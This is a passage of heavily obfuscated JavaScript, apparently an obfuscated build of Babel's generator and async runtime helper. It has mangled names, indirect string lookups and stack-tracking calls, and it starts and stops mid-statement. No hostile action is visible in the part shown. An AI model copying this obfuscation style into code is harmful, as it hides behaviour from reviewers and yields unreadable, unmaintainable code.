cD()[dX(X7)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[YVq,W4]):cD()[dX(Jf)](wg,lH),this[sH()[Ig(jz)](Yn,Ic,rg,UN,AR,bG)])&&(this[qf()[H4(b8)].apply(null,[vx,NL,GEq,T6,M4,DV])]=bVq);var LKq;return bK.pop(),LKq=Zdq,LKq;}]);var qGq;return bK.pop(),qGq=gLq,qGq;};var mvq=function(wVq){"@babel/helpers - typeof";bK.push(Y7);mvq=S3(IY()[TL(FT)](fR,PH,w2,ZG),typeof g5[cD()[dX(pt)].apply(null,[Ih,J0])])&&S3(pv(typeof qf()[H4(Hj)],Wj(EN()[WS(Ev)].apply(null,[OS,m1]),[][[]]))?qf()[H4(bG)](D4,AR,sR,Y3,vx,pt):qf()[H4(UN)](T6,TIq,dvq,VGq,v6,D4),typeof g5[cD()[dX(pt)].call(null,Ih,J0)][PZ()[Ns(Zg)].apply(null,[T7,AR,q0])])?function(EXq){return nf.apply(this,[pr,arguments]);}:function(lKq){return nf.apply(this,[BI,arguments]);};var Ukq;return bK.pop(),Ukq=mvq(wVq),Ukq;};var DWq=function(){"use strict";var Cdq=function(XDq,TAq,spq){return w9.apply(this,[hw,arguments]);};var EDq=function(pvq,zKq,MAq,YTq){bK.push(zqq);var NTq=zKq&&bkq(zKq[pv(typeof PZ()[Ns(ZEq)],'undefined')?PZ()[Ns(hY)].apply(null,[NL,s7,NT]):PZ()[Ns(Lf)](HEq,BL,jwq)],Njq)?zKq:Njq;var Sjq=g5[pv(typeof Q0()[l8(JY)],Wj('',[][[]]))?Q0()[l8(jz)](rt,KJ,Lz,cC):Q0()[l8(CD)](Lz,DCq,Wh,MK)][PZ()[Ns(K8)](XQq,NL,x2)](NTq[PZ()[Ns(hY)](NL,J9,NT)]);var nRq=new Jvq(YTq||[]);Tdq(Sjq,sH()[Ig(YN)](w0,mZ,xZ,mZ,CD,Ic),w9(X1,[cD()[dX(SH)](cx,IS),Qdq(pvq,MAq,nRq)]));var wdq;return bK.pop(),wdq=Sjq,wdq;};var Njq=function(){};var ckq=function(){};var Ydq=function(){};var lAq=function(I0q,Ppq){function dVq(rYq,SRq,OJq,qvq){var Rkq=nf(FE,[I0q[rYq],I0q,SRq]);bK.push(gh);if(pv(EN()[WS(BY)](vt,vY),Rkq[IY()[TL(vn)].apply(null,[Lg,cn,sG,jz])])){var vAq=Rkq[pv(typeof qf()[H4(Jf)],Wj(EN()[WS(Ev)].apply(null,[OS,rW]),[][[]]))?qf()[H4(b8)](FN,NL,Z0,T6,xZ,nm):qf()[H4(UN)](MH,l1q,jZ,Jt,cn,Jf)],Hpq=vAq[pv(typeof cD()[dX(ZZ)],'undefined')?cD()[dX(SH)].apply(null,[cx,k8q]):cD()[dX(FN)].call(null,ZMq,GYq)];var qdq;return qdq=Hpq&&S3(cD()[dX(GK)](gn,gJ),mvq(Hpq))&&C8q.call(Hpq,KN(typeof EN()[WS(AR)],Wj('',[][[]]))?EN()[WS(YN)](V7,rCq):EN()[WS(dL)](hD,OG))?Ppq[Q0()[l8(Om)](AR,I9,bG,NK)](Hpq[EN()[WS(dL)].apply(null,[hD,OG])])[Q0()[l8(X7)](DN([]),XF,DN(DN(sN)),kD)](function(gAq){bK.push(Rn);dVq(KN(typeof cD()[dX(D4)],'undefined')?cD()[dX(FN)].apply(null,[gQq,sF]):cD()[dX(Jf)].apply(null,[wg,Wm]),gAq,OJq,qvq);bK.pop();},function(AYq){bK.push(WYq);dVq(EN()[WS(BY)](vt,H0),AYq,OJq,qvq);bK.pop();}):Ppq[KN(typeof Q0()[l8(vx)],'undefined')?Q0()[l8(CD)].apply(null,[Zg,l1q,NL,SUq]):Q0()[l8(Om)].call(null,gs,I9,DN(sN),NK)](Hpq)[pv(typeof Q0()[l8(vH)],Wj('',[][[]]))?Q0()[l8(X7)].call(null,D4,XF,sN,kD):Q0()[l8(CD)](DN(DN([])),mAq,DN(DN({})),WUq)](function(dJq){bK.push(EBq);vAq[cD()[dX(SH)](cx,MVq)]=dJq,OJq(vAq);bK.pop();},function(CJq){var KJq;bK.push(Om);return KJq=dVq(KN(typeof EN()[WS(pg)],'undefined')?EN()[WS(YN)](prq,fl):EN()[WS(BY)].call(null,vt,C7),CJq,OJq,qvq),bK.pop(),KJq;}),bK.pop(),qdq;}qvq(Rkq[qf()[H4(b8)].call(null,gs,NL,Z0,T6,tF,DN(Ev))]);bK.pop();}var cNq;bK.push(rTq);Tdq(this,pv(typeof sH()[Ig(T6)],'undefined')?sH()[Ig(YN)].apply(null,[RYq,gs,xZ,p4,CD,vx]):sH()[Ig(FN)].call(null,UXq,FN,YXq,EG,tMq,Pd),w9(X1,[KN(typeof cD()[dX(dL)],Wj('',[][[]]))?cD()[dX(FN)](TKq,sUq):cD()[dX(SH)](cx,N1q),function zjq(npq,JFq){var W9q=function(){return new Ppq(function(Fmq,KHq){dVq(npq,JFq,Fmq,KHq);});};bK.push(L0q);var Ktq;return Ktq=cNq=cNq?cNq[Q0()[l8(X7)](UN,XF,Tg,Uwq)](W9q,W9q):W9q(),bK.pop(),Ktq;}]));bK.pop();};var dfq=function(jcq){return w9.apply(this,[T,arguments]);};var sFq=function(PZq){return w9.apply(this,[c5,arguments]);};var Jvq=function(Jnq){bK.push(Odq);this[IY()[TL(dL)](Lz,dL,C0,Wx)]=[w9(X1,[Q0()[l8(Hj)](JY,XQq,jz,NY),cD()[dX(X7)](T6,g6)])],Jnq[Q0()[l8(rt)](s7,ZEq,jZ,R0)](dfq,this),this[qf()[H4(Lf)](BY,UN,zNq,Cs,rt,Lg)](DN(Ev));bK.pop();};var dZq=function(g9q){bK.push(sx);if(g9q||KN(EN()[WS(Ev)].apply(null,[OS,zd]),g9q)){var Cfq=g9q[GZq];if(Cfq){var sxq;return bK.pop(),sxq=Cfq.call(g9q),sxq;}if(S3(KN(typeof IY()[TL(T6)],Wj([],[][[]]))?IY()[TL(MX)](VQq,EG,YXq,Jf):IY()[TL(FT)].call(null,fR,KJ,dD,l9),typeof g9q[cD()[dX(Jf)](wg,nN)])){var Ctq;return bK.pop(),Ctq=g9q,Ctq;}if(DN(g5[sH()[Ig(pt)].apply(null,[DCq,rh,nm,Ev,UN,xt])](g9q[cD()[dX(Ev)](bX,F0)]))){var Q7q=NR(sN),Inq=function wFq(){bK.push(XWq);for(;KT(++Q7q,g9q[cD()[dX(Ev)](bX,Nwq)]);)if(C8q.call(g9q,Q7q)){var FFq;return wFq[cD()[dX(SH)].call(null,cx,LRq)]=g9q[Q7q],wFq[cD()[dX(rt)](Dwq,hsq)]=DN(sN),bK.pop(),FFq=wFq,FFq;}wFq[cD()[dX(SH)](cx,LRq)]=TSq;wFq[pv(typeof cD()[dX(XQq)],'undefined')?cD()[dX(rt)](Dwq,hsq):cD()[dX(FN)].apply(null,[zqq,gVq])]=DN(jS[hY]);var c9q;return bK.pop(),c9q=wFq,c9q;};var vsq;return vsq=Inq[cD()[dX(Jf)].call(null,wg,nN)]=Inq,bK.pop(),vsq;}}throw new (g5[qf()[H4(Ev)](KL,bG,xKq,D9,Ev,Zg)])(Wj(mvq(g9q),pv(typeof PZ()[Ns(zZ)],Wj('',[][[]]))?PZ()[Ns(Dz)](Pd,DN(DN(Ev)),nD):PZ()[Ns(Lf)](VP,K8,FOq)));};bK.push(HHq);DWq=function Lnq(){return Z7q;};var TSq;var Z7q={};var gFq=g5[KN(typeof Q0()[l8(cH)],Wj('',[][[]]))?Q0()[l8(CD)](Ev,zqq,Lf,Zsq):Q0()[l8(jz)].apply(null,[GK,KJ,Wf,cX])][PZ()[Ns(hY)](NL,Et,M2)];var C8q=gFq[pv(typeof Q0()[l8(PH)],'undefined')?Q0()[l8(SH)](l9,cH,CY,GX):Q0()[l8(CD)].call(null,DV,Oqq,hD,FK)];var Tdq=g5[Q0()[l8(jz)].apply(null,[xZ,KJ,DN([]),cX])][sH()[Ig(sN)].call(null,Sg,PS,hs,Jf,YN,xH)]||function(rtq,lxq,q2q){return nf.apply(this,[Mk,arguments]);};var Xsq=S3(IY()[TL(FT)].call(null,fR,I9,AX,DN(DN({}))),typeof g5[pv(typeof cD()[dX(Wx)],'undefined')?cD()[dX(pt)].apply(null,[Ih,VEq]):cD()[dX(FN)].call(null,Ndq,kUq)])?g5[cD()[dX(pt)](Ih,VEq)]:{};var GZq=Xsq[PZ()[Ns(Zg)].call(null,T7,bX,pY)]||PZ()[Ns(vx)](VQq,mZ,UJ);var h0q=Xsq[IY()[TL(sF)].apply(null,[E3,PH,tL,rt])]||EN()[WS(vx)].call(null,xt,DT);var t9q=Xsq[cD()[dX(Lg)](FN,HX)]||cD()[dX(KL)](vOq,MG);try{var OHq=bK.length;var HZq=DN(PW);Cdq({},EN()[WS(Ev)](OS,qR));}catch(Rmq){bK.splice(GG(OHq,sN),Infinity,HHq);Cdq=function(kfq,S4q,WFq){return nf.apply(this,[PO,arguments]);};}Z7q[KN(typeof sj()[ZD(KL)],Wj([],[][[]]))?sj()[ZD(CD)](t7q,E3,PS,qTq,VP):sj()[ZD(b8)](FN,I6,zs,UTq,mBq)]=EDq;var l0q=PZ()[Ns(l9)](s7,DN({}),gh);var txq=Q0()[l8(Jf)](hD,I6,gn,sQq);var ktq=EN()[WS(z3)](sF,vR);var tSq=sj()[ZD(FT)](bG,v6,gs,Jpq,Jwq);var Xcq={};var Tmq={};Cdq(Tmq,GZq,function(){return nf.apply(this,[TO,arguments]);});var mzq=g5[Q0()[l8(jz)](j9,KJ,DN(DN(Ev)),cX)][sj()[ZD(K8)](YN,DN({}),FT,Vrq,n4q)];var jnq=mzq&&mzq(mzq(dZq([])));jnq&&pv(jnq,gFq)&&C8q.call(jnq,GZq)&&(Tmq=jnq);var B9q=Ydq[PZ()[Ns(hY)](NL,Lg,M2)]=Njq[PZ()[Ns(hY)].call(null,NL,E3,M2)]=g5[Q0()[l8(jz)](Zg,KJ,J9,cX)][KN(typeof PZ()[Ns(JY)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[Qs,DN(sN),HH]):PZ()[Ns(K8)](XQq,z3,Lj)](Tmq);function K9q(Qfq){bK.push(lwq);[cD()[dX(Jf)].apply(null,[wg,p0]),EN()[WS(BY)](vt,BR),PZ()[Ns(BY)](pg,wg,bR)][KN(typeof Q0()[l8(Tg)],Wj('',[][[]]))?Q0()[l8(CD)].call(null,DN(DN(sN)),n5q,PS,zVq):Q0()[l8(rt)].call(null,l9,ZEq,X7,lj)](function(Yxq){Cdq(Qfq,Yxq,function(hcq){var E7q;bK.push(Kx);return E7q=this[sH()[Ig(YN)](krq,xH,xZ,CY,CD,DN({}))](Yxq,hcq),bK.pop(),E7q;});});bK.pop();}function Qdq(O4q,MZq,w4q){var Scq=l0q;return function(Pfq,S2q){bK.push(Jpq);if(KN(Scq,ktq))throw new (g5[qf()[H4(hY)](M4,UN,Kkq,OEq,nm,xZ)])(IY()[TL(Zg)].call(null,nt,YN,NN,DN([])));if(KN(Scq,tSq)){if(KN(EN()[WS(BY)](vt,jV),Pfq))throw S2q;var jmq;return jmq=w9(X1,[cD()[dX(SH)].call(null,cx,t7q),TSq,cD()[dX(rt)].call(null,Dwq,f1q),DN(jS[hY])]),bK.pop(),jmq;}for(w4q[sH()[Ig(jz)](gf,E3,rg,BL,AR,D7)]=Pfq,w4q[qf()[H4(b8)].call(null,UN,NL,xIq,T6,Lf,I9)]=S2q;;){var cHq=w4q[IY()[TL(vx)](vOq,DN([]),mm,nz)];if(cHq){var Z9q=btq(cHq,w4q);if(Z9q){if(KN(Z9q,Xcq))continue;var bgq;return bK.pop(),bgq=Z9q,bgq;}}if(KN(KN(typeof cD()[dX(v6)],'undefined')?cD()[dX(FN)](gdq,LOq):cD()[dX(Jf)](wg,tDq),w4q[sH()[Ig(jz)](gf,ss,rg,l9,AR,hD)]))w4q[Q0()[l8(vt)].apply(null,[mZ,bG,jZ,wj])]=w4q[PZ()[Ns(z3)](I9,sF,Zd)]=w4q[qf()[H4(b8)](bX,NL,xIq,T6,z3,MH)];else if(KN(EN()[WS(BY)](vt,jV),w4q[sH()[Ig(jz)](gf,rt,rg,M4,AR,PH)])){if(KN(Scq,l0q))throw Scq=tSq,w4q[qf()[H4(b8)](K8,NL,xIq,T6,K8,YN)];w4q[cD()[dX(Om)](nt,MY)](w4q[qf()[H4(b8)].apply(null,[wg,NL,xIq,T6,Cz,KL])]);}else KN(PZ()[Ns(BY)](pg,l9,PY),w4q[sH()[Ig(jz)](gf,zs,rg,f7,AR,CY)])&&w4q[KN(typeof Q0()[l8(bG)],'undefined')?Q0()[l8(CD)].apply(null,[EG,Rnq,DN(Ev),zCq]):Q0()[l8(Lz)](dL,D7,CY,lEq)](PZ()[Ns(BY)](pg,DN(sN),PY),w4q[qf()[H4(b8)].call(null,FN,NL,xIq,T6,vt,nz)]);Scq=ktq;var dFq=nf(FE,[O4q,MZq,w4q]);if(KN(EN()[WS(l9)].apply(null,[KJ,RP]),dFq[KN(typeof IY()[TL(Ev)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[QLq,JG,V3,Wh]):IY()[TL(vn)].apply(null,[Lg,Y9,Hl,Ev])])){if(Scq=w4q[KN(typeof cD()[dX(YH)],Wj([],[][[]]))?cD()[dX(FN)].call(null,X7,NZ):cD()[dX(rt)](Dwq,f1q)]?tSq:txq,KN(dFq[qf()[H4(b8)].apply(null,[I9,NL,xIq,T6,DN(DN(sN)),Ev])],Xcq))continue;var Vzq;return Vzq=w9(X1,[cD()[dX(SH)].call(null,cx,t7q),dFq[qf()[H4(b8)](wg,NL,xIq,T6,jz,Tg)],cD()[dX(rt)](Dwq,f1q),w4q[cD()[dX(rt)](Dwq,f1q)]]),bK.pop(),Vzq;}KN(EN()[WS(BY)].apply(null,[vt,jV]),dFq[IY()[TL(vn)].call(null,Lg,DN(DN(Ev)),Hl,BY)])&&(Scq=tSq,w4q[sH()[Ig(jz)].call(null,gf,Lz,rg,v6,AR,bX)]=EN()[WS(BY)].call(null,vt,jV),w4q[qf()[H4(b8)](cH,NL,xIq,T6,DN({}),vn)]=dFq[qf()[H4(b8)].apply(null,[l9,NL,xIq,T6,DN(DN({})),nm])]);}bK.pop();};}function btq(H0q,Qzq){bK.push(FGq);var Wgq=Qzq[sH()[Ig(jz)].apply(null,[b4q,zZ,rg,Ev,AR,I9])];var h9q=H0q[PZ()[Ns(Zg)](T7,CY,qVq)][Wgq];if(KN(h9q,TSq)){var Qhq;return Qzq[IY()[TL(vx)].apply(null,[vOq,b8,JUq,gs])]=null,KN(EN()[WS(BY)](vt,MY),Wgq)&&H0q[PZ()[Ns(Zg)].apply(null,[T7,Om,qVq])][PZ()[Ns(BY)](pg,DV,O5q)]&&(Qzq[sH()[Ig(jz)](b4q,Pd,rg,M4,AR,UZ)]=pv(typeof PZ()[Ns(zz)],'undefined')?PZ()[Ns(BY)](pg,PH,O5q):PZ()[Ns(Lf)].call(null,EEq,CD,z9),Qzq[qf()[H4(b8)](UN,NL,BBq,T6,KL,wg)]=TSq,btq(H0q,Qzq),KN(EN()[WS(BY)].call(null,vt,MY),Qzq[sH()[Ig(jz)].apply(null,[b4q,DN(DN([])),rg,cH,AR,ss])]))||pv(PZ()[Ns(BY)](pg,DN(Ev),O5q),Wgq)&&(Qzq[KN(typeof sH()[Ig(M4)],Wj([],[][[]]))?sH()[Ig(FN)].call(null,J5q,DN(Ev),ROq,nm,xEq,rh):sH()[Ig(jz)].apply(null,[b4q,cH,rg,xt,AR,Om])]=KN(typeof EN()[WS(vx)],Wj([],[][[]]))?EN()[WS(YN)](Cc,Fvq):EN()[WS(BY)](vt,MY),Qzq[qf()[H4(b8)].apply(null,[gn,NL,BBq,T6,wg,DN(sN)])]=new (g5[KN(typeof qf()[H4(CD)],'undefined')?qf()[H4(UN)](Cz,dvq,V7,I4,j9,AR):qf()[H4(Ev)](Zc,bG,Pzq,D9,DN(sN),CD)])(Wj(Wj(KN(typeof IY()[TL(bG)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[rgq,DN([]),gEq,Wh]):IY()[TL(l9)](pt,UZ,fkq,Zg),Wgq),IY()[TL(BY)].apply(null,[O7,DN({}),PD,GK])))),bK.pop(),Qhq=Xcq,Qhq;}var mFq=nf(FE,[h9q,H0q[PZ()[Ns(Zg)](T7,zs,qVq)],Qzq[KN(typeof qf()[H4(D7)],Wj(EN()[WS(Ev)](OS,xA),[][[]]))?qf()[H4(UN)](Wf,dMq,NYq,gWq,BY,DN(DN(Ev))):qf()[H4(b8)].call(null,Y9,NL,BBq,T6,CD,DN(DN(sN)))]]);if(KN(EN()[WS(BY)](vt,MY),mFq[IY()[TL(vn)](Lg,KJ,l3,I9)])){var B2q;return Qzq[sH()[Ig(jz)].call(null,b4q,dL,rg,BL,AR,DN(DN(Ev)))]=EN()[WS(BY)].call(null,vt,MY),Qzq[qf()[H4(b8)](I9,NL,BBq,T6,JY,JG)]=mFq[qf()[H4(b8)](l9,NL,BBq,T6,DN(DN(sN)),YN)],Qzq[IY()[TL(vx)](vOq,DN(Ev),JUq,Q3)]=null,bK.pop(),B2q=Xcq,B2q;}var xcq=mFq[qf()[H4(b8)](nz,NL,BBq,T6,GK,JY)];var Tsq;return Tsq=xcq?xcq[cD()[dX(rt)](Dwq,zAq)]?(Qzq[H0q[qf()[H4(FT)](X7,b8,swq,Qbq,T6,T6)]]=xcq[pv(typeof cD()[dX(ZZ)],Wj([],[][[]]))?cD()[dX(SH)].apply(null,[cx,JGq]):cD()[dX(FN)].apply(null,[rrq,zxq])],Qzq[cD()[dX(Jf)].apply(null,[wg,YP])]=H0q[qf()[H4(K8)].apply(null,[ss,CD,Df,I7,I6,NL])],pv(PZ()[Ns(BY)](pg,D4,O5q),Qzq[KN(typeof sH()[Ig(KL)],Wj([],[][[]]))?sH()[Ig(FN)](M7,z7,JCq,KJ,C1q,Qh):sH()[Ig(jz)].call(null,b4q,DN(Ev),rg,KL,AR,DN(sN))])&&(Qzq[sH()[Ig(jz)](b4q,DN(DN(Ev)),rg,BY,AR,wg)]=KN(typeof cD()[dX(Dm)],'undefined')?cD()[dX(FN)].apply(null,[Rt,Hg]):cD()[dX(Jf)](wg,YP),Qzq[pv(typeof qf()[H4(Tg)],Wj([],[][[]]))?qf()[H4(b8)](T6,NL,BBq,T6,DN(DN(Ev)),Zg):qf()[H4(UN)].call(null,PS,rh,X6,Tx,Rh,DN(DN({})))]=TSq),Qzq[IY()[TL(vx)](vOq,gn,JUq,DN(sN))]=null,Xcq):xcq:(Qzq[sH()[Ig(jz)](b4q,DN(Ev),rg,gn,AR,l9)]=EN()[WS(BY)].apply(null,[vt,MY]),Qzq[qf()[H4(b8)](jz,NL,BBq,T6,p4,DN(DN(Ev)))]=new (g5[qf()[H4(Ev)](Ic,bG,Pzq,D9,DN(sN),Cz)])(sj()[ZD(Lf)](BY,DN(DN(sN)),cx,bc,Pdq)),Qzq[IY()[TL(vx)].call(null,vOq,rt,JUq,tF)]=null,Xcq),bK.pop(),Tsq;}ckq[PZ()[Ns(hY)](NL,Jf,M2)]=Ydq;Tdq(B9q,PZ()[Ns(NL)].call(null,KL,DN(DN(Ev)),I2),w9(X1,[cD()[dX(SH)](cx,P7),Ydq,sH()[Ig(AR)](Jwq,gs,Zg,Hj,K8,l9),DN(Ev)]));Tdq(Ydq,PZ()[Ns(NL)].call(null,KL,Ic,I2),w9(X1,[cD()[dX(SH)](cx,P7),ckq,sH()[Ig(AR)].call(null,Jwq,DN(Ev),Zg,rh,K8,DN(DN({}))),DN(jS[hY])]));ckq[KN(typeof IY()[TL(FK)],'undefined')?IY()[TL(MX)].apply(null,[rg,DN(DN({})),cx,Ev]):IY()[TL(Dz)](vt,Cz,L8,Lh)]=Cdq(Ydq,t9q,Q0()[l8(UZ)].apply(null,[DN(DN([])),HS,Om,EYq]));Z7q[sj()[ZD(YN)](DV,D7,Ev,mh,Lqq)]=function(ZSq){bK.push(mz);var Kmq=S3(IY()[TL(FT)].call(null,fR,DN(DN([])),F8,Om),typeof ZSq)&&ZSq[PZ()[Ns(NL)](KL,Lh,sV)];var j7q;return j7q=DN(DN(Kmq))&&(KN(Kmq,ckq)||KN(Q0()[l8(UZ)](sF,HS,Et,grq),Kmq[IY()[TL(Dz)].call(null,vt,DN({}),sT,sF)]||Kmq[EN()[WS(FT)](H9,ZY)])),bK.pop(),j7q;};Z7q[IY()[TL(gn)](UZ,bG,pX,Cz)]=function(DFq){bK.push(Il);g5[Q0()[l8(jz)](DN(DN([])),KJ,wg,bw)][IY()[TL(I6)](kEq,NL,EY,Ic)]?g5[KN(typeof Q0()[l8(I9)],Wj('',[][[]]))?Q0()[l8(CD)].apply(null,[PS,lwq,EG,Gkq]):Q0()[l8(jz)](j9,KJ,mZ,bw)][IY()[TL(I6)](kEq,vx,EY,Pd)](DFq,Ydq):(DFq[Q0()[l8(Lh)](DN(DN({})),dF,DN(sN),RN)]=Ydq,Cdq(DFq,t9q,Q0()[l8(UZ)](zs,HS,DN(DN(sN)),lEq)));DFq[PZ()[Ns(hY)](NL,GK,dd)]=g5[Q0()[l8(jz)](zZ,KJ,DN(DN(sN)),bw)][KN(typeof PZ()[Ns(xt)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[F7q,p4,INq]):PZ()[Ns(K8)](XQq,PH,nL)](B9q);var Acq;return bK.pop(),Acq=DFq,Acq;};Z7q[Q0()[l8(z7)].call(null,GK,gs,AR,fJ)]=function(qnq){return nf.apply(this,[PA,arguments]);};K9q(lAq[PZ()[Ns(hY)].apply(null,[NL,tF,M2])]);Cdq(lAq[PZ()[Ns(hY)](NL,DN(Ev),M2)],h0q,function(){return nf.apply(this,[ZM,arguments]);});Z7q[PZ()[Ns(gn)](D9,BL,LY)]=lAq;Z7q[IY()[TL(JG)](jt,DN(sN),RG,DN(DN(Ev)))]=function(kzq,Mfq,q4q,GHq,E4q){bK.push(r4q);KN(z4(Ev),E4q)&&(E4q=g5[KN(typeof PZ()[Ns(PS)],Wj('',[][[]]))?PZ()[Ns(Lf)].apply(null,[t9,DN({}),dxq]):PZ()[Ns(I6)].call(null,T6,SH,DT)]);var Ezq=new lAq(EDq(kzq,Mfq,q4q,GHq),E4q);var Tzq;return Tzq=Z7q[sj()[ZD(YN)](DV,I9,BY,mh,BOq)](Mfq)?Ezq:Ezq[cD()[dX(Jf)].apply(null,[wg,xEq])]()[Q0()[l8(X7)].apply(null,[Hj,XF,Ic,prq])](function(PSq){bK.push(Yh);var p4q;return p4q=PSq[cD()[dX(rt)](Dwq,NJq)]?PSq[cD()[dX(SH)](cx,cl)]:Ezq[KN(typeof cD()[dX(CY)],Wj([],[][[]]))?cD()[dX(FN)].call(null,wx,Lg):cD()[dX(Jf)](wg,MEq)](),bK.pop(),p4q;}),bK.pop(),Tzq;};K9q(B9q);Cdq(B9q,t9q,Q0()[l8(xZ)](GK,Tg,DN(DN([])),OX));Cdq(B9q,GZq,function(){return nf.apply(this,[bO,arguments]);});Cdq(B9q,Q0()[l8(PS)](Et,T7,Jf,kT),function(){return nf.apply(this,[B,arguments]);});Z7q[cD()[dX(vt)](OS,kR)]=function(ctq){return nf.apply(this,[kW,arguments]);};Z7q[EN()[WS(gn)].apply(null,[Lg,SL])]=dZq;Jvq[PZ()[Ns(hY)](NL,CY,M2)]=w9(X1,[PZ()[Ns(NL)].call(null,KL,DN({}),I2),Jvq,qf()[H4(Lf)].call(null,bG,UN,bLq,Cs,jz,Rh),function ttq(lHq){bK.push(Yl);if(this[qf()[H4(YN)](vn,FN,zCq,k7,Lh,UZ)]=Ev,this[cD()[dX(Jf)].apply(null,[wg,JV])]=Ev,this[KN(typeof Q0()[l8(bX)],'undefined')?Q0()[l8(CD)](PS,Zsq,BY,rH):Q0()[l8(vt)](Dz,bG,KJ,fK)]=this[PZ()[Ns(z3)].apply(null,[I9,cn,G8])]=TSq,this[cD()[dX(rt)](Dwq,gVq)]=DN(sN),this[IY()[TL(vx)](vOq,DN([]),CJ,Lf)]=null,this[pv(typeof sH()[Ig(ZG)],Wj(EN()[WS(Ev)](OS,WQ),[][[]]))?sH()[Ig(jz)](Fwq,nz,rg,JG,AR,DN([])):sH()[Ig(FN)].apply(null,[Fs,I6,K8,nm,J1q,Tg])]=cD()[dX(Jf)](wg,JV),this[qf()[H4(b8)](rt,NL,FDq,T6,DN(DN(sN)),gn)]=TSq,this[IY()[TL(dL)].call(null,Lz,Ev,SG,DN([]))][Q0()[l8(rt)](jZ,ZEq,jz,xD)](sFq),DN(lHq))for(var Xnq in this)KN(EN()[WS(bG)](n5q,O0),Xnq[cD()[dX(NL)](Hj,n8)](jS[hY]))&&C8q.call(this,Xnq)&&DN(g5[sH()[Ig(pt)].call(null,tUq,FN,nm,KL,UN,gs)](U0q(Xnq[sH()[Ig(Lg)](xx,DN(Ev),Ev,bX,UN,DN(sN))](sN))))&&(this[Xnq]=TSq);bK.pop();},EN()[WS(I6)](l9,vd),function(){return nf.apply(this,[Uw,arguments]);},cD()[dX(Om)](nt,MV),function V9q(VSq){bK.push(zpq);if(this[cD()[dX(rt)](Dwq,VZ)])throw VSq;var hSq=this;function nzq(Xtq,L2q){bK.push(LXq);PHq[IY()[TL(vn)].apply(null,[Lg,D4,r9,BL])]=EN()[WS(BY)](vt,M2);PHq[qf()[H4(b8)].apply(null,[PH,NL,k3,T6,gs,pt])]=VSq;hSq[cD()[dX(Jf)].apply(null,[wg,JK])]=Xtq;L2q&&(hSq[sH()[Ig(jz)](gVq,FN,rg,I6,AR,vx)]=cD()[dX(Jf)](wg,JK),hSq[qf()[H4(b8)](xZ,NL,k3,T6,tF,gs)]=TSq);var LZq;return bK.pop(),LZq=DN(DN(L2q)),LZq;}for(var Axq=GG(this[IY()[TL(dL)](Lz,Tg,vL,xH)][cD()[dX(Ev)](bX,If)],jS[T6]);Bg(Axq,Ev);--Axq){var R0q=this[IY()[TL(dL)].call(null,Lz,cH,vL,cx)][Axq],PHq=R0q[PZ()[Ns(dL)].call(null,xZ,rh,p9q)];if(KN(cD()[dX(X7)](T6,XG),R0q[Q0()[l8(Hj)](gs,XQq,Q3,EQ)])){var qSq;return qSq=nzq(PZ()[Ns(JG)](XF,sN,Kx)),bK.pop(),qSq;}if(l7(R0q[Q0()[l8(Hj)](jZ,XQq,DN(DN({})),EQ)],this[qf()[H4(YN)](MX,FN,qTq,k7,wg,Ev)])){var R9q=C8q.call(R0q,EN()[WS(Dz)](cx,bF)),Btq=C8q.call(R0q,IY()[TL(z3)](rh,hD,ANq,vx));if(R9q&&Btq){if(KT(this[qf()[H4(YN)](j9,FN,qTq,k7,Lz,Et)],R0q[EN()[WS(Dz)](cx,bF)])){var wHq;return wHq=nzq(R0q[EN()[WS(Dz)].call(null,cx,bF)],DN(Ev)),bK.pop(),wHq;}if(KT(this[pv(typeof qf()[H4(KL)],Wj([],[][[]]))?qf()[H4(YN)](Wx,FN,qTq,k7,Cz,DN({})):qf()[H4(UN)](PS,tUq,Odq,VF,Ic,AR)],R0q[IY()[TL(z3)].apply(null,[rh,DN([]),ANq,PS])])){var xzq;return xzq=nzq(R0q[IY()[TL(z3)].call(null,rh,KL,ANq,Wh)]),bK.pop(),xzq;}}else if(R9q){if(KT(this[qf()[H4(YN)].call(null,E3,FN,qTq,k7,K8,DN(DN(sN)))],R0q[EN()[WS(Dz)](cx,bF)])){var Ahq;return Ahq=nzq(R0q[KN(typeof EN()[WS(cH)],'undefined')?EN()[WS(YN)](T6,Iwq):EN()[WS(Dz)](cx,bF)],DN(Ev)),bK.pop(),Ahq;}}else{if(DN(Btq))throw new (g5[pv(typeof qf()[H4(Zg)],Wj(KN(typeof EN()[WS(UN)],Wj('',[][[]]))?EN()[WS(YN)](YBq,Om):EN()[WS(Ev)](OS,WI),[][[]]))?qf()[H4(hY)](vt,UN,Zm,OEq,PH,FN):qf()[H4(UN)].call(null,mZ,fIq,Ll,qYq,PH,DN({}))])(KN(typeof cD()[dX(nm)],Wj([],[][[]]))?cD()[dX(FN)](GBq,Twq):cD()[dX(Hj)](Wx,TD));if(KT(this[qf()[H4(YN)].call(null,CY,FN,qTq,k7,z7,Lf)],R0q[KN(typeof IY()[TL(Ad)],'undefined')?IY()[TL(MX)](zvq,vt,jUq,xZ):IY()[TL(z3)](rh,M4,ANq,vx)])){var m0q;return m0q=nzq(R0q[KN(typeof IY()[TL(dH)],Wj('',[][[]]))?IY()[TL(MX)].call(null,cx,DN(Ev),vt,Hj):IY()[TL(z3)](rh,Jf,ANq,GK)]),bK.pop(),m0q;}}}}bK.pop();},Q0()[l8(Lz)](sF,D7,D4,l2),function c0q(Unq,Chq){bK.push(Jg);for(var rZq=GG(this[pv(typeof IY()[TL(xZ)],Wj([],[][[]]))?IY()[TL(dL)](Lz,Ic,O8,EG):IY()[TL(MX)](Kbq,jZ,Gjq,dL)][cD()[dX(Ev)](bX,Mpq)],jS[T6]);Bg(rZq,Ev);--rZq){var C2q=this[IY()[TL(dL)](Lz,j9,O8,Hj)][rZq];if(l7(C2q[Q0()[l8(Hj)].call(null,s7,XQq,zs,tG)],this[qf()[H4(YN)](Lf,FN,Uwq,k7,tF,vt)])&&C8q.call(C2q,IY()[TL(z3)].apply(null,[rh,p4,WF,DN(Ev)]))&&KT(this[KN(typeof qf()[H4(rt)],Wj(pv(typeof EN()[WS(hY)],'undefined')?EN()[WS(Ev)](OS,UM):EN()[WS(YN)].apply(null,[NZ,Ll]),[][[]]))?qf()[H4(UN)](b8,GK,tWq,JUq,vx,BY):qf()[H4(YN)].apply(null,[nz,FN,Uwq,k7,Cz,b7])],C2q[IY()[TL(z3)].apply(null,[rh,ZG,WF,DN([])])])){var 